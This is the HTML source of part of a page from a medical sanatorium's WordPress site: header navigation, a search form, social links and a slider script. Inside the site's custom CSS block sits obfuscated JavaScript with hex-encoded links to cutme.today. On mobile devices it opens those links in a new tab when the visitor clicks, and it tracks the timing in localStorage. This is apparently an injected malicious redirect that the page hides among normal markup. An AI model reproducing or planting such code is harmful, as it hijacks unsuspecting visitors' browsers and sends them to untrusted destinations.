						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			html, body {
	overflow-x: hidden !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x7a\x4b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6a\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x47\x6a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x5a\x52\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x67\x53\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x52\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x46\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x66\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body class="wp-singular publicaciones-casos-template-default single single-publicaciones-casos postid-2130 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-child-theme hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-5 elementor-page-2135">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TF84NK2H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<header data-elementor-type="header" data-elementor-id="4457" class="elementor elementor-4457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4712d05a elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4712d05a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-614631d5" data-id="614631d5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d23398f elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="3d23398f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/#ubicacion">

											<span class="elementor-icon-list-text">Ubicación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e47f362 elementor-widget__width-initial ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="6e47f362" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:3,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-6e47f362" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-6e47f362" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28131a3f" data-id="28131a3f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355dbece elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="355dbece" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5f61a5b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f61a5b9" data-element_type="section" id="header-principal" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset&quot;:100,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
